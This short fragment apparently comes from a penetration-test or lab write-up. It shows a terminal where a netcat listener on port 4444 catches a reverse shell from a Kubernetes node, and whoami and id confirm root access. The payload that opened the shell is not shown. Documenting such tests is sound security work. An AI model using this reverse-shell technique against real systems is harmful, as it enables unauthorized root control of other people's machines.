 root@hack-virtual-machine:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.16.200.71 59952 received!
bash: no job control in this shell
[root@k8s-node1 ~]# whoami
whoami
root
[root@k8s-node1 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@k8s-node1 ~]#